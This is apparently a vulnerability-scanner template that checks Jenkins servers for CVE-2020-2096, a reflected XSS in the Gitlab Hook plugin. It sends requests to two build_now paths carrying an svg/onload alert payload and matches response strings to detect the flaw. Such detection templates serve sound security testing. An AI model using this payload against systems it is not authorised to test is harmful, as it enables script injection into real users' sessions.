 1 id: jenkins-xss-01
2 info:
3 name: Jenkins Gitlab XSS - CVE-2020-2096
4 risk: Medium
5
6 variables:
7 - prefix: |
8 /
9 /jenkins/
10
11 requests:
12 - method: GET
13 redirect: true
14 url: >-
15 {{.BaseURL}}{{.prefix}}gitlab/build_now/a'"><svg/onload=alert(document.domain)>
16 detections:
17 - >-
18 StringSearch("response", "know how to process") || StringSearch("response", "See https://github.com/elvanja/jenkins-gitlab-hook-plugin for details")
19 - >-
20 StatusCode() == 200 && StringSearch("response", "Gitlab Web Hook")
21 - method: GET
22 redirect: true
23 url: >-
24 {{.BaseURL}}{{.prefix}}git/build_now/a'"><svg/onload=alert(document.domain)>
25 detections:
26 - >-
27 StringSearch("response", "know how to process") || StringSearch("response", "See https://github.com/elvanja/jenkins-gitlab-hook-plugin for details")
28 - >-
29 StatusCode() == 200 && StringSearch("response", "Gitlab Web Hook")
30
31 reference:
32 author: j3ssie
33 link: https://jenkins.io/security/advisory/2020-01-15/